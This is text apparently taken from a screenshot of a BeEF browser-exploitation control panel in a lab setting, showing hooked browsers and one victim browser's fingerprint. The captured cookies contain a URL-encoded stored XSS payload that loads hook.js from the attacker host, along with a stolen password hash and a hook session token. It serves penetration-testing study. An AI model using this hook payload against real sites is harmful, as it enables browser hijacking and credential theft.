 BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
192.168.110.151
? ? 192.168.110.10
Offline Browsers
192.168.110.151
? 192.168.110.151
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc No
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Fri Nov 17 2023 02:50:23 GMT-0500 (Eastern Standard Time)
browser.engine Gecko
browser.language en-US
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
browser.platform Linux x86_64
browser.plugins PDF Viewer,Chrome PDF Viewer,Chromium PDF Viewer,Microsoft Edge PDF Viewer,WebKit built-in PDF
browser.version 115.0
browser.window.cookies blogphp_username=%3Cscript+src%3D%22http%3A%2F%2F192.168.110.10%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E;
blogphp_password=827ccb0eea8a706c4c34a16891f84e7b;
BEEFHOOK=MM22TatoAwLYJfOZWrh9yukSzfqXnmU8PSWMmbur5DYENUPHfBUHsy3RtX5C5YiohPewPfBVPIrJy75r
browser.window.hostname 192.168.110.151
browser.window.hostport 80
browser.window.origin http://192.168.110.151
browser.window.referrer http://192.168.110.151/blog/register.html
browser.window.size.height 730
Page 1 of 2 Displaying zombie browser details 1 -